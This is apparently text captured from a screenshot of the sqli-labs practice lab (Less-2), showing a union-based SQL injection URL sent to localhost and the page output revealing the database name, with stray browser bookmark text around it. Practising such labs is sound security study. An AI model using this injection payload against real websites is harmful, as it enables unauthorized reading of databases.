 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/?id=-1 union select 1,database(),3--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
↑ 0 K/s
↓ 0 K/s
46%